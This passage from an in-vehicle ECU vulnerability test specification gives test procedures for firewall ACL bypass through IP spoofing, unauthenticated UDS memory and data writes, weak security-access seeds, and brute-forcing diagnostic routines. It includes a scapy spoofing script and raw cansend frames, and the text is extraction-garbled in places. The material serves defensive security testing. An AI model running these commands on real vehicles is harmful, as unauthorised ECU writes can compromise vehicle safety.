Test case name	ACL bypass by IP address spoofing				
Purpose	To check that the access control list (ACL) of the firewall protecting the network cannot be bypassed by IP address spoofing.				
Prerequisites	The target evaluation ECU must support IP communication. In addition, it must have a firewall function and restrict communication with the network using ACL.				
Input information	<source_ip>- IP address of transmission source permitted by the ACL to pass packets. <destination ip="">- IP address of the target evaluation ECU.</destination></source_ip>				
Environment	The test PC must be connected to the same network as the target evaluation ECU.				
Equipment	<ul> <li>Test PC installed with Kali Linux</li> <li>Equipment for connecting to the interface supported by target evaluation ECU</li> <li>Refer to "Required equipment" for each interface in Section 0, and prepare the relevant interface equipment for carrying out IP communication with the target evaluation ECU.</li> </ul>				
Procedure	Preparation  Refer to the "Preparation" sub-sections of each interface in Section 0 for the preparation procedure.				

In-Vehicle Network Test Specifications of V		ulnerabi	lity Countermeasures for ECU	71/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Run the following commands to install the packet operation program.

```
$ sudo apt python3 wireshark
$ pip3 install scapy
```

When Wireshark is started for the first time by Kali Linux, run the following commands first. In the initial dpkg-reconfigure command, answer "Yes" to the inquiry about assigning packet capture privileges to other than the root user.

<USERNAME>- User name of Kali Linux on test PC.

```
$ sudo dpkg-reconfigure wireshark-common
$ sudo usermod -a -G wireshark < USERNAME>
```

## 2. Creation of Python script to transmit spoofing packet

To check bypassing of the ACL, the packet to be transmitted must be described using a Python script and transmitted. Edit the Python script, and enter an IP address permitted by the ACL to pass through or the same subnet IP address of the target evaluation ECU as the IP address of the target evaluation ECU into < SOURCE\_IP> to create the packet spoofing the IP of the transmission source. (In the following example, the file name is saved as "ip spoofing.py".)

\* The Python script below describes an example in which the IP address of the transmission source of an ICMP packet (Echo Request, Seq No:5555) is spoofed and transmitted.)

```
from scapy.all import *

def create_IP_packet():

source_IP_addr = '<SOURCE_IP>'
destination_IP_addr = '<DESTINATION_IP>'

#ethernet = Ether()
IP packet = IP(src=source IP addr,dst=destination IP addr)
ICMP_packet = ICMP(type=8,seq=5555)
#UDP_packet = UDP(sport=self.host,dport=<PORT>)
packet = IP packet/ICMP packet
#packet = IP packet/UDP packet
return packet

packet = create_IP_packet()
send(packet, count=4)
```

## 3. Transmission of spoofing packet

Transmission of packet that spoofs < SOURCE IP>

Run the following command to transmit the packet that spoofs the transmission source IP.

\$ python3 ip\_spoofing.py

\* During packet transmission, use Wireshark to watch the network communication and check whether transmission source IP spoofing is accomplished successfully.

Check that the packet that spoofs the transmission source IP is not received by the destination network.

In-Vehicle Network	Test Specifications of Vi	ulnerabil	lity Countermeasures for ECU	72/121
Application: In-vehicle parts in countermeasures a		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Criteria It shall not be possible to communicate a packet that			pe possible to communicate a packet that spoofs a transmission source IP to a				
Criteria		destination network by bypassing the ACL.					
Communi	cation IFs						
that might	be exploited	All interfaces that use a firewall					
in an ECU	attack						
Security f	unctions	Firewall					
CHIE C		CWE-1211:	Authentication Errors				
CWE Cate	egory	CWE-417: 0	Communication Channel Errors				
		CWE-290: A	Authentication Bypass by Spoofing				
CWE		CWE-940: 1	Improper Verification of Source of a Communication Channel				
CAPEC		-					
			The AP value differs depending on the window of opportunity.				
			• In the case of interfaces for which the window of opportunity is defined as				
			"Unlimited", the AP value is "6".				
		6 to 10	• In the case of interfaces for which the window of opportunity is defined as				
			"Easy", the AP value is "7".				
			• In the case of interfaces for which the window of opportunity is defined as				
			"Moderate", the AP value is "10".				
	E1 1		Since running the commands to implement the test should be completed in less				
	Elapsed	0	than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a				
	time		value of "0".				
	G : 1: 4	pecialist pertise 6	Since specialist security-related knowledge is required to implement this test, the				
	-		level of specialist expertise is defined as "Expert", which is equivalent to a value				
	expertise		of "6".				
	77 1 1		Since the firewall, ACL, and IP packet specifications and the like are disclosed				
	Knowledge		on the Internet and the product functions are also open to the public, the level of				
A D	of the item or	0	knowledge of the item or component is defined as "Public", which is equivalent				
AP	component		to a value of "0".				
values			The value depends on the communication IF that might be exploited in an ECU				
			attack. Refer to Appendix.1.1 to calculate the window of opportunity value				
			corresponding to the interface.				
	W. 1 C		• In the case of interfaces for which the window of opportunity is defined as				
	Window of	0 to 4	"Unlimited", the value is "0".				
	opportunity		• In the case of interfaces for which the window of opportunity is defined as				
			"Easy", the value is "1".				
			In the case of interfaces for which the window of opportunity is defined as				
			"Moderate", the value is "4".				

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	73/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference information -		-	

# 4.2.6.6. APP-006: Attack that alters ECU programs or data using UDS

ID	Artiack that afters ECO programs of data using ODS  APP-006
Test case name	Attack that alters ECU programs or data using unified diagnostics services (UDS)
_	To check whether UDS (which can be used to change ECU data) can be implemented without
Purpose	authentication by UDS security access.
D	The target evaluation ECU must implement a service capable of being used to change ECU
Prerequisites	data, such as UDS WriteDataByIdentifier or the like.
	<client_id>- CAN ID transmitted by UDS client.</client_id>
	<server_id>- CAN ID transmitted by UDS server.</server_id>
	* The above CAN IDs may or may not be prefixed by "0x", which indicates that it is a
	hexadecimal decimal, depending on the implemented command.
Innut information	List of the data identifiers (DIDs) of the WriteDataByIdentifier service that can be used by the
Input information	target evaluation ECU.
	List of the addresses and data records of the WriteMemoryByAddress service that can be used
	by the target evaluation ECU.
	List of the addresses and data records of the RequestDownload service that can be used by the
	target evaluation ECU.
Environment	Environment capable of connecting to the ECU running each UDS.
	Test PC installed with Kali Linux
Equipment	USB CAN device that supports Linux SocketCAN
Equipment	E.g.: <a href="https://www.kvaser.com/product/kvaser-usbcan-pro-2xhs/">https://www.kvaser.com/product/kvaser-usbcan-pro-2xhs/</a>
	https://www.gailogic.co.jp/ae/can_pcif/pcan_usb_fd
	1. Preparation
	Refer to Section 0 to set up a test PC installed with the CAN test device.
	Set up the environment to use Caring Caribou.
	Run the following command to install pip.
	\$ python -m pip installupgrade pip
Procedure	
	Run the following command to install python-can.  \$ pip install python-can
	\$ pip install python-call
	Run Python and check that the installation was successful. Then load the can module.
	\$ python
	Python 2.7.13 (default, Jan 19 2017, 14:48:08)

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	74/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

[GCC 6.3.0 20170118] on linux2 Type "help", "copyright", "credits" or "license" for more information. >>> import can

Edit the settings file canrc and specify the CAN interface.

[default] interface = socketcan  $channel = \langle can 0 \rangle$ 

## CAN bus traffic dump

Run the following command to acquire the CAN bus traffic dump. Save the acquired file as

### $\$ candump -1 < can0 >

\* Running the above candump command will create the "candump-XXXX-XX-XX XXXXXX.log" dump file.

## 3. Implementation of UDS scan

Start another terminal session and run the Caring Caribou command to start the service scan of the UDS server.

- <CLIENT ID>- CAN ID transmitted by UDS client.
- <SERVER ID>- CAN ID transmitted by UDS server.
- \* <CLIENT ID> and <SERVER ID> in the following command represent values prefixed

The <timeout> parameter (-t), which sets the timeout value for waiting for a response from the UDS server, may have to be adjusted. If, 0.2 seconds or longer is required between service request reception and response transmission in the target evaluation ECU specifications, increase the value in accordance with the ECU specifications.

\$ ./cc.py -i < can0> uds services -t 0.2 < CLIENT\_ID> < SERVER\_ID>

- \* Caring Caribou does not support the extended format using N TA of Phase5 Diagnosis. So if the target evaluation ECU uses this format, it is necessary to prepare another means.
- Transmission of Tester Present

Start another terminal session and run the Caring Caribou command to periodically transmit a "Tester Present" SID to the UDS server.

- <CLIENT ID>- CAN ID transmitted by UDS client.
- \* <*CLIENT ID>* in the following command represents a value **prefixed** by "0x".
- <delay>- The "Tester Present" transmission interval. A request is transmitted periodically after the number of seconds specified for this value. The default value is 0.5, and may have to be adjusted so that it is shorter than the session timeout time of the target evaluation ECU.

\$ ./cc.py -i < can0> uds testerpresent -d < delay> < CLIENT\_ID>

\* Caring Caribou does not support the extended format using N TA of Phase5 Diagnosis. So if

In-Vehicle Network	Test Specifications of V	'ulnerabi	lity Countermeasures for ECU	75/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

the target evaluation ECU uses this format, it is necessary to prepare another means.

## 5. Trial of WriteDataByIdentifier service

Using an unauthenticated "WriteDataByIdentifier" (0x2E) service, change the data stored in every usable DID.

Start another terminal session and run the following command to switch to a diagnostics session for the ECU.

< CLIENT\_ID>- CAN ID transmitted by UDS client.

\* < CLIENT\_ID> in the following command represents a value **not prefixed** by "0x".

## \$ cansend < can0> " < CLIENT\_ID>#0210030000000000"

In the example above, the DiagnosticSessionControl service (0x10) is used to switch to extendedDiagnosticSession (0x03).

Implement the following procedure for all diagnostic sessions that can be used by the target evaluation ECU (e.g., ProgrammingSession).

Next, run the following command to write the data to the DIDs. The transmitted data changes in accordance with the DIDs that can be used with the target evaluation ECU.

## \$ cansend < can0> "< CLIENT\_ID>#072E000102030405"

In the example above, the data record:  $[0x02\ 0x03\ 0x04\ 0x05]$  is written into the DID: 0x0001.

6. Confirmation of response to WriteDataByIdentifier service request

Run the following command to identify the response to "WriteDataByIdentifier" from the obtained dump file.

The expected response is a negative response (SID=0x7F), which is the negative response code (NRC) 0x33 (SecurityAccessDenied). If a positive response is returned, the vulnerability may exist.

- <CLIENT\_ID>- CAN ID transmitted by UDS client.
- <SERVER ID>- CAN ID transmitted by UDS server.
- < logfile>- CAN traffic dump file obtained by Step 2.
- \* <*CLIENT\_ID*> and <*SERVER\_ID*> in the following command represent values **not prefixed** by "0x".

# \$ cat <logfile> | grep "<SERVER\_ID>#¥|<CLIENT\_ID>#"

If WriteMemoryByAddress or RequestDownload is included in the supported service list, implement Steps 7 and 8 for WriteMemoryByAddress and Steps 9 and 10 for RequestDownload. If access is not restricted to these services, a security risk may be present. Manually call up these services to check that they can only be used after service authentication or that they are not implemented.

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	76/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

7. Trial of WriteMemoryByAddress service

In the same way as for Step 6, implement the following procedure for all diagnostic sessions that can be used by the target evaluation ECU.

Run the following command to check whether the WriteMemoryByAddress (0x3D) service can be used without authentication.

<CLIENT ID>- CAN ID transmitted by UDS client.

\* <CLIENT ID> in the following command represents a value **not prefixed** by "0x".

\$ cansend < can0> "< CLIENT\_ID>#073D12000002FFFF"

Although the above command must be adjusted in accordance with the specific ECU, it can be used to identify whether the service is implemented by the UDS server.

8. Analysis of response to WriteMemoryByAddress service request

Run the following command to extract the traffic related to the UDS server and UDS client from the obtained dump file.

- < CLIENT\_ID>- CAN ID transmitted by UDS client.
- <SERVER\_ID>- CAN ID transmitted by UDS server.
- < logfile>- CAN traffic dump file obtained by Step 2.
- \* < CLIENT\_ID> and < SERVER\_ID> in the following command represent values **not prefixed** by "0x".

\$ cat < logfile > | grep " < SERVER\_ID > #¥| < CLIENT\_ID > #"

An example of a log extracted by the above command is shown below.

(1633464155.642334) can0 < CLIENT\_ID>#07340013400000FF (1633464155.642394) can0 < SERVER\_ID>#037F341100000000

In the example above, a request is made to write into the memory address 0x0000. A negative response (0x7F) that shows the service (0x3D) is not supported (0x11 (serviceNotSupported)) is received. However, if a positive response or another NRC is received, or if absolutely no response at all is received (e.g., the ECU suddenly reboots due to writing to an invalid memory range), the vulnerability may exist because the service is being implemented by an unauthorized method.

In addition, it is also possible that the service can be used only after security access is successful. In this case, the NRC will be 0x33 (securityAccessDenied). If this is the case, refer to the addresses and data records of the WriteMemoryByAddress service that can be used by the target evaluation ECU, change the address and data record transmitted in Step 7, and carry out the same procedure to check whether writing is only valid in the necessary memory ranges.

9. Trial of RequestDownload service

In the same way as for Step 6, implement the following procedure for all diagnostic sessions that can be used by the target evaluation ECU.

Run the following command to check whether the RequestDownload (0x34) service can be

In-Vehicle Network Test Specifications of V	ulnerabi	lity Countermeasures for ECU	77/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	used without authentication.
	<client_id>- CAN ID transmitted by UDS client.</client_id>
	* < CLIENT_ID> in the following command represents a value <b>not prefixed</b> by "0x". \$ cansend < can0> " < CLIENT_ID> #07340013400000FF"
	Although the above command must be adjusted in accordance with the specific ECU, it can be
	used to identify whether this service is implemented by the UDS server.
	10. Analysis of response to RequestDownload service request
	Run the following command to extract the traffic related to the UDS server and UDS client
	from the obtained dump file.
	< CLIENT_ID>- CAN ID transmitted by UDS client.
	<server_id>- CAN ID transmitted by UDS server.</server_id>
	< logfile>- CAN traffic dump file obtained by Step 2.
	* < CLIENT_ID> and < SERVER_ID> in the following command represent values <b>not</b>
	prefixed by "0x".
	\$ cat < logfile>   grep " < SERVER_ID> #¥  < CLIENT_ID> #"
	An example of a log extracted by the above command is shown below.  (1633464155.642334) can0 < CLIENT_ID>#07340013400000FF
	(1633464155.642394) cano <i><server_id< i="">&gt;#037F341100000000</server_id<></i>
	In the example above, a request is made to download to the memory address 0x400000. A
	negative response $(0x7F)$ that shows the service $(0x34)$ is not supported $(0x11)$
	(serviceNotSupported)) is received. However, if a positive response or another NRC is
	returned, the service is being implemented and the vulnerability may exist.
	In addition, it is also possible that the service can be used only after security access is
	successful. In this case, the NRC will be 0x33 (securityAccessDenied). If this is the case, refer
	to the addresses and data records of the RequestDownload service that can be used by the
	target evaluation ECU, change the address and data record transmitted in Step 9, and carry out
	the same procedure to check whether writing is only valid in the necessary memory ranges.
	tine same procedure to encore whether writing is only taile in the necessary memory ranges.
	It shall not be possible to write a program or data to the target evaluation ECU without
	authentication.
Criteria	In addition, the target evaluation ECU shall not stop operating or spontaneously reboot after a
	writing request is transmitted.
Communication IFs	withing request to transmittees.
that might be exploited	CAN
in an ECU attack	0.111
Security functions	Tool authentication
CWE Category	CWE-1211: Authentication Error
CWE	CWE-306: Missing Authentication for Critical Function

In-Vehicle Network Test Specifications of Vu		rabil	ity Countermeasures for ECU	78/121
Application: In-vehicle parts in whic countermeasures are im	INC	0.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

CAPEC		-	
		10	The AP value is "10".
	Elapsed time	0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as " $\leq$ 1 day", which is equivalent to a value of "0".
	Specialist expertise	6	Since security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
AP values o	Knowledge of the item or component	0	Since the CAN and UDS specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
	Window of opportunity	4	Since physical connection to the CAN is necessary, the window of opportunity is defined as "Moderate", which is equivalent to a value of "4".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference information https://github.com/CaringCaribou/caringcaribou		b.com/CaringCaribou/caringcaribou	

# 4.2.6.7. APP-007: Attack exploiting low entropy of UDS security access service

ID	APP-007		
Test case name	Attack exploiting low entropy of UDS security access service		
D	To test for a vulnerability to a brute force attack or replay attack when the entropy of the seed		
Purpose	value generated when the UDS security access service carries out the access procedure is low.		
Prerequisites The target evaluation ECU must have a UDS security access service function.			
	<client_id>- CAN ID transmitted by UDS client.</client_id>		
I	<server_id>- CAN ID transmitted by UDS server.</server_id>		
Input information	* The above CAN IDs may or may not be prefixed by "0x", which indicates that it is a		
	hexadecimal decimal, depending on the implemented command.		
Environment	Environment capable of realizing communication between the target evaluation ECU and the		
Environment	test PC via a UDS security access service.		
	Test PC installed with Kali Linux		
E	Interface for communicating with the target evaluation ECU		
Equipment	Refer to Required equipment" in Section 0 and prepare the necessary devices for CAN		
	connection.		
	1. Preparation		
Procedure	Refer to the "Preparation" sub-sections in Section 0 for the preparation procedure. Once the		
	preparation is completed, connect the test PC to CAN via the interface, and run the following		

In-Vehicle Network Test Specifications of V		of Vulnerability Countermeasures for ECU		79/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

command to check that the CAN interface is displayed.

### \$ ip link show

## 2. CAN bus traffic dump

Run the following command to acquire the CAN bus traffic dump.

<can0>- CAN interface name of the test PC

## $\$ candump -1 < can0 >

\* Running the above candump command will create the "candump-XXXX-XX-XX XXXXXX.log" dump file.

In addition, to obtain a dump of decoded traffic, start another terminal session and run the following command.

\* <*CLIENT\_ID*> and <*SERVER\_ID*> in the following command represent values **prefixed** by "0x".

```
$ isotpdump -s < CLIENT_ID> -d < SERVER_ID> < can0> > seed_requests
```

## 3. Security seed request

Start another terminal session and run the following Caring Caribou command to transmit a "Tester Present" SID to the UDS server.

\* <*CLIENT\_ID*> and <*SERVER\_ID*> in the following command represent values **prefixed** by "0x".

#### \$ ./cc.py -i < can0> uds testerpresent < CLIENT\_ID>

In addition, start another terminal session and run the following command to transmit a "Security Access" SID to the UDS server.

```
$ ./cc.py -i < can0> uds security_seed 0x2 0x1 < CLIENT_ID> < SERVER_ID> -d0.5
```

- \* After the seed response is received, the delay parameter (-d), which shows the seed request interval, may have to be adjusted so that the next seed request can be transmitted.
- \* Caring Caribou does not support the extended format using N\_TA of Phase5 Diagnosis.So if the target evaluation ECU uses this format, it is necessary to prepare another means.
- 24 hours after running the above commands (dump and seed request), stop all four processes.
- \* If the entropy of the seed value is too low, the seed value is likely to be duplicated every few minutes. If there is absolutely no conflict after 24 hours, this suggests that a sufficiently robust seed value has been generated.
- 4. Confirmation of security seed robustness

Run the following command to extract and sort only the data related to the seed request results from the dump file obtained using isotpdump.

\* < SERVER ID> in the following command represents a value **not prefixed** by "0x".

```
$ cat seed_requests | grep < SERVER_ID> | sed -n -e 's/^.*data: 67 01 //p' | sort | uniq -d > seed_request_uniq
```

If the seed has been duplicated, the request result will be outputted in seed\_request\_uniq. A duplicated seed suggests that the seed is too short or that the generation algorithm is weak, which indicates that insufficient protection is provided against replay attacks.

In-Vehicle Network Test Specifications of		ulnerabi	lity Countermeasures for ECU	80/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	5. Confirma	ation of implementation of random number generator				
		ving command. Then, run the same commands described in Section 4.				
		of security seed robustness.				
		D> and <server_id> in the following command represent values <b>prefixed</b> by</server_id>				
	"0x".	by and spent english in the jouowing command represent values prenaed by				
		can0> uds security_seed 0x2 0x1 < CLIENT_ID> D> -d0.5 -r 1				
		bou does not support the extended format using N_TA of Phase5 Diagnosis.So if				
		valuation ECU uses this format, it is necessary to prepare another means.				
	A request repo	ort will only be outputted when a duplicated seed is returned in the created output				
	file (seed req	uest uniq). A duplicated seed suggests that implementation of the random number				
	generator was not correctly initialized, and that random number generator implementation is no					
	sufficient for use during probability distribution authentication.					
		ation of effectiveness of security access checks				
		ving commands to transmit an invalid key to the security access service.				
		D> in the <i>following</i> command represents a value <b>not prefixed</b> by "0x".				
	_	command is <i>required</i> for transmission after the response to the 1st command is				
	received fro					
	\$ cansend <\(can0\)> "<\(CLIENT_ID\)>#022701000000000"  \$ cansend <\(can0\)> "<\(CLIENT_ID\)>#0727020000000000"					
	Check that, as the result of the second command, a response other than an NRC (invalidKey					
	(0x35)) is not	returned.				
	(1633438281	.314320)< <i>can0</i> > < <i>SERVER_ID_2</i> >#037F273500000000				
	No duplication	n shall be detected in Step 4. Confirmation of security seed robustness and Step 5.				
Criteria	Confirmation	of implementation of random number generator. A response other than an NRC				
	shall not be re	turned in Step 6. Confirmation of effectiveness of security access checks.				
Communication IFs						
that might be exploited	All interfaces	that use a tool authentication function				
in an ECU attack						
Security functions	Tool authentic	eation				
CWE Category	CWE-310:Cry	yptographic Issues				
CWE	CWE-331:Ins	ufficient Entropy				
CAPEC	CAPEC-59:Se	ession Credential Falsification through Prediction				
		The AP value differs depending on the window of opportunity.				
		• In the case of interfaces for which the window of opportunity is defined as				
		"Unlimited", the AP value is "7".				
	7 to 11	• In the case of interfaces for which the window of opportunity is defined as				
	"Easy", the AP value is "8".					
		• In the case of interfaces for which the window of opportunity is defined as				
		"Moderate", the AP value is "11".				
		modernie, merni ranae is 11 .				

In-Vehicle Network Test Specifications of Va		lity Countermeasures for ECU	81/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Elapsed time	1	Although the commands to implement the test use brute force, the test should be completed in 24 hours ×2 times +α. Therefore, the elapsed time is defined as "≤ 1 week", which is equivalent to a value of "1".
expertise 6 expertise is de		6	Since security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
	Knowledge of the item or component	0	Since the specifications of each interface and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
AP values	Window of opportunity	0 to 4	The value depends on the communication IF that might be exploited in an ECU attack. Refer to Appendix.1.1 to calculate the window of opportunity value corresponding to the interface.  In the case of interfaces for which the window of opportunity is defined as "Unlimited", the value is "0".  In the case of interfaces for which the window of opportunity is defined as "Easy", the value is "1".  In the case of interfaces for which the window of opportunity is defined as "Moderate", the value is "4".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference	Reference information https://githu		.com/CaringCaribou/caringcaribou

# 4.2.6.8. APP-008: Implementation of UDS diagnostics routines unprotected by authentication

ID	APP-008		
Test case name	Implementation of UDS diagnostics routines unprotected by authentication		
Drawe	To check whether the implementation of routines that can be used by the UDS Routine		
Purpose	Control service are protected by authentication.		
Prerequisites	The UDS Routine Control service must be implemented by the target evaluation ECU.		
	< CLIENT_ID>- CAN ID transmitted by UDS client.		
	<server_id>- CAN ID transmitted by UDS server.</server_id>		
Input information	* The above CAN IDs may or may not be prefixed by "0x", which indicates that it is a		
	hexadecimal decimal, depending on the implemented command.		
	UDS service documentation including routine lists		
Environment	Environment capable of connecting to the ECU running the UDS Routine Control service.		
E	Test PC installed with Kali Linux		
Equipment	USB CAN device that supports Linux SocketCAN		

In-Vehicle Network Test Specifications of Vi		pility Countermeasures for ECU	82/121
Application: In-vehicle parts in which cyber countermeasures are implement	NO.	SEC-ePF-VUL-ECU-TST-SPEC	C-a00-07-b

	E.g.: https://www.kvaser.com/product/kvaser-usbcan-pro-2xhs/			
	https://www.gailogic.co.jp/ae/can_pcif/pcan_usb_fd			
	1. Preparation			
	Refer to Section 0 to set up a test PC installed with the CAN test device.			
	2. CAN bus traffic dump			
	Run the following command to acquire the CAN bus traffic dump. Save the acquired file as			
	evidence.			
	\$ candump -1 < can0>			
	- Running the above candump command will create the "candump-XXXX-XX-			
	XX_XXXXXX.log" dump file.			
	3. Transmission of Tester Present			
	Start another terminal session and run the Caring Caribou command to periodically transmit a			
	"Tester Present" SID to the ECU (UDS server).			
	<a a="" href="https://www.mission.org/lines/color:blue-color:bl&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;&lt;/th&gt;&lt;td&gt;&lt;delay&gt;- The " interval.="" is="" periodically<="" present"="" request="" td="" tester="" transmission="" transmitted=""></a>			
	after the number of seconds specified for this value. The default value is 0.5, and may have to			
	be adjusted so that it is shorter than the session timeout time of the target evaluation ECU.			
	* < CLIENT_ID> in the following command represents a value <b>prefixed</b> by "0x".			
Procedure	\$ ./cc.py -i < can0> uds testerpresent -d < delay> < CLIENT_ID>			
	* Caring Caribou does not support the extended format using N_TA of Phase5 Diagnosis.So if			
	the target evaluation ECU uses this format, it is necessary to prepare another means.			
	4. Trial of Routine Control service			
	Using an unauthenticated Routine Control (0x31) service, try running each routine in			
	sequence.			
	Start another terminal session and run the following command to switch to a diagnostics			
	session for the ECU.			
	<client_id>- CAN ID transmitted by UDS client.</client_id>			
	* < CLIENT_ID> in the following command represents a value <b>not prefixed</b> by "0x".			
	\$ cansend < can0> " < CLIENT_ID>#0210 <b>03</b> 0000000000"			
	In the example above, the DiagnosticSessionControl service (0x10) is used to switch to			
	extendedDiagnosticSession (0x03).			
	Implement the following procedure for all diagnostic sessions that can be used by the target			
	evaluation ECU (e.g., ProgrammingSession).			
	Next, transmit a Routine Control service request to the ECU while changing the routine ID			
	(routineIdentifier) in the range from 0 to 65535.  \$\form \text{i in } \{065535}\;\text{do echo }\\$i; RI=\text{printf '\%04X' }\\$i\text{; cansend } <\can 0>			
	φ τοι τ m (σποσοσό), ασ σοπο φι, ττι στιπτί γιστι φι , σαποσια (σποσ			

In-Vehicle Network Test Specifications of Ve		ulnerabi	lity Countermeasures for ECU	83/121
Application: In-vehicle parts in which cyber securi countermeasures are implemented	ty	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		II , CI III I'I	ID #042101¢(DI)000000!, -1- 0.2 1			
			LID>#043101\${RI}000000"; sleep 0.2; done			
		* The sleep time to wait for the response from the ECU may have to be adjusted in accordance with the actual test environment. In the example above, the sleep time is set to				
			ds (sleep 0.2). If, 0.2 seconds or longer is required between service request			
		_	and response transmission in the target evaluation ECU specifications, increase			
			in accordance with the ECU specifications.			
			rolOptionRecord may be set as a mandatory routine. In this case, a negative			
		_	at includes the NRC 0x31 (requestOutOfRange) will be returned. Change the			
		command so	o that routineControlOptionRecord is included in the applicable routine.			
		5. Analysis of response to RoutineControl service request				
		Run the foll	owing command to extract the traffic related to the UDS server and UDS client			
		from the du	mp file obtained in Step 2.			
		<client i<="" td=""><td>D&gt;- CAN ID transmitted by UDS client.</td></client>	D>- CAN ID transmitted by UDS client.			
		<server_< td=""><td>ID&gt;- CAN ID transmitted by UDS server.</td></server_<>	ID>- CAN ID transmitted by UDS server.			
		<li><logfile>- 0</logfile></li>	CAN traffic dump file obtained by Step 3.			
		* <client< td=""><td>_ID&gt; and <server_id> in the following command represent values <b>not</b></server_id></td></client<>	_ID> and <server_id> in the following command represent values <b>not</b></server_id>			
		prefixed by "0x".				
		\$ cat <logfile>   grep "<server_id>#¥ <client_id>#"</client_id></server_id></logfile>				
		In the log extracted by this command, search for a positive response code (0x71) and				
		manually check the applicable response.				
		Record the 1	routine IDs started normally without authentication. Referring to the UDS service			
		documentati	ion including the routine lists, compare the routine implementation conditions			
		with the resi	ults.			
G :: :		All routines that can be implemented without authentication shall be implemented				
Criteria		intentionally	I.			
Communi	cation IFs					
that might	be exploited	CAN				
in an ECU	attack					
Security f	unctions	Tool authentication				
CWE Cate	egory	CWE-1211: Authentication Errors				
CWE		CWE-306: 1	Missing Authentication for Critical Function			
CAPEC		-				
		10	The AP value is "10".			
			Since running the commands to implement the test should be completed in less			
	Elapsed	0	than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a			
AP	time		value of "0".			
values	Specialist		Since security-related tools are used to implement this test, the level of specialist			
	expertise	6	expertise is defined as "Expert", which is equivalent to a value of "6".			
	expertise		expertise is defined as Expert, which is equivalent to a value of 0.			

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	84/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Knowledge of the item or component	0	Since the CAN and UDS specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
	Window of opportunity	4	Since physical connection to the CAN is necessary, the window of opportunity for an attack is defined as "medium", which is equivalent to a value of "4".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference information		https://githu	b.com/CaringCaribou/caringcaribou

# 4.2.6.9. APP-009: Attack exploiting vulnerability caused by insufficient USB device control

ID	APP-009					
Test case name	Attack exploiting vulnerability caused by insufficient USB device control					
	To check that unintentional operation does not occur if an attacker connects a pre-prepared					
Purpose	USB keyboard, mouse or wired LAN to the target evaluation ECU and exploits a					
	vulnerability in which connection of a USB device or wired LAN is not restricted.					
Prerequisites	The applicable ECU must have a USB connection port.					
Input information	-					
Environment	Environment in which the target evaluation ECU is in operation.					
	Test PC installed with Kali Linux					
	USB-connected Wi-Fi adapter					
E	Wi-Fi router with DHCP function (with wired LAN port)					
Equipment	USB keyboard					
	• USB mouse (3-button)					
	USB wired LAN					
	1. Connection of USB device					
	Insert the USB device to the USB port of the target evaluation ECU.					
	2. Confirmation of operation capability (with USB keyboard)					
	Press the media control buttons of the keyboard (volume up, volume down, screen					
	brightness adjustment, etc.) and check that the target evaluation ECU does not					
Procedure	respond.					
	In addition, press the following key combinations and check that there is no					
	unintentional operation.					
	Function keys (F1 to F12) Ctrl + Alt + Del keys					
	Ctrl + Shift + Esc keys					
	Ctrl + A keys					
	Ctrl + Esc keys					

In-Vehicle Network Test Specifications of	Vulnerabi	lity Countermeasures for ECU	85/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

